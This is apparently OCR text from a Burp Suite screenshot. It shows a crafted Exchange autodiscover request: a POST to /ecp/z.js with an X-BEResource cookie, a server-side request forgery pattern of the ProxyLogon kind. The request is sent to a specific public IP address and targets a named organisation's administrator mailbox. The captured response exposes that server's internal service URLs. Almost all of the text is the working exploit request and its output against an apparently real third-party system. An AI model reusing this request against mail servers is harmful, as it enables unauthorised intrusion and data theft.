 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 ×
16 × 17 × 18 × 19 × 20 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 62 × 63 × 64 × 76 × 77 × 78 × 80 × 82 × ...
Go Cancel < > Target: https://218.83.152.170 ?
Request
Raw Params Headers Hex XML
POST /ecp/z.js HTTP/1.1
Host: 218.83.152.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Cookie:
X-BEResource=Exchange2013.topcheer.com/autodiscover/autodiscover.xml?a=~1942062522;
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 344
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006
">
<Request>
<EMailAddress>administrator@topcheer.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook
/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
=1&amp;realm=topcheer.com</EcpUrl-tmCreating>
<EcpUrl-tmEditing>?rfr=olk&amp;ftr=TeamMailboxEditing&amp;Id=&lt;Id&gt;&amp;
exsvurl=1&amp;realm=topcheer.com</EcpUrl-tmEditing>
<EcpUrl-extinstall>Extension/InstalledExtensions.slab?rfr=olk&amp;exsvurl=1&
amp;realm=topcheer.com</EcpUrl-extinstall>
<OOFUrl>https://exchange2013.topcheer.com/EWS/Exchange.asmx</OOFUrl>
<UMUrl>https://exchange2013.topcheer.com/EWS/UM2007Legacy.asmx</UMUrl>
<OABUrl>https://exchange2013.topcheer.com/OAB/9329c154-e3a0-4364-a5bb-be6c
255ad31e/</OABUrl>
<ServerExclusiveConnect>off</ServerExclusiveConnect>
</Protocol>
<Protocol>
<Type>EXPR</Type>
<Server>exchange2013.topcheer.com</Server>
<SSL>On</SSL>
<AuthPackage>Basic</AuthPackage>
<ASUrl>https://exchange2013.topcheer.com/ews/exchange.asmx</ASUrl>
<EwsUrl>https://exchange2013.topcheer.com/ews/exchange.asmx</EwsUrl>
? < + > Type a search term 0 matches
Done 9,981 bytes | 482 millis
在这里输入你要搜索的内容 IJ T 英 14:00
2021/3/20 2